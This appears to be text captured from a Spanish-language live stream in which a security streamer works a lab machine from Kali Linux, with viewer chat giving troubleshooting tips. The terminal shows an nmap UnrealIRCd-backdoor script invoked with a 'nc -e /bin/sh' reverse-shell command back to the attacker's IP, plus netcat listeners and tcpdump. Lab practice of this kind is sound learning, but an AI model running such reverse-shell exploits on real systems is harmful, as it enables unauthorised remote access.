 FOLLOWERS
blackstarco
SUBSCRIBERS
oru
RECENT DONATION
Joel - €10
RECENT CHEER
co: 200 alejndrof
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:10
securiters@kali: ~
securiters@kali: ~ 116x41
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:08
Completed NSE at 21:08, 0.00s elapsed
Initiating Ping Scan at 21:08
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:08, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:08
Completed NSE at 21:08, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 6697' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:10 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 6697
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Initiating Ping Scan at 21:10
Scanning 192.168.182.120 [2 ports]
root@kali: /home/securiters 61x37
(securiters㉿kali)-[~]
$ sudo su
[sudo] password for securiters:
Sorry, try again.
[sudo] password for securiters:
(root㉿kali)-[/home/securiters]
# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
21:07:54.537081 IP 192.168.49.182.36402 > 192.168.182.120.htt
p: Flags [S], seq 3840949979, win 64240, options [mss 1460,sa
ckOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:54.537126 IP 192.168.49.182.49228 > 192.168.182.120.htt
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
(root㉿kali)-[/home/securiters]
# nc -nlvp 4443
listening on [any] 4443 ...
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 6697
listening on [any] 6697 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida
mardcore7 probar tcpdump -i
tun0 y un ping para ver si funciona
mardcore7 y en lugar de una
reverse shell un ping a vuestra ip
mardcore7 funciona, probar con
otra reverse shell
Cayren101 a lo mejor no tiene
netcat?
mardcore7 que puertos tiene
abiertos la maquina?
mardcore7 probar con un puerto
abierto
mardcore7 que a mi me daba
error pg con puertos cerrados como
el 4443
mardcore7 si